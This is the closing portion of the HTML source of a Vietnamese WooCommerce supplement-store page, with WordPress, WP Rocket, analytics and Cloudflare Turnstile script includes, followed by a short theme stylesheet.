var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"","showColExpIcon":"","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"","debug":"0","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.18" id="fixedtoc-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"95630b1151","url":"https:\/\/doppelherz.vn\/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768394761 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960
body_size: -195
content:
.woocommerce-form-login-toggle{display:none!important}.loading{display:none!important}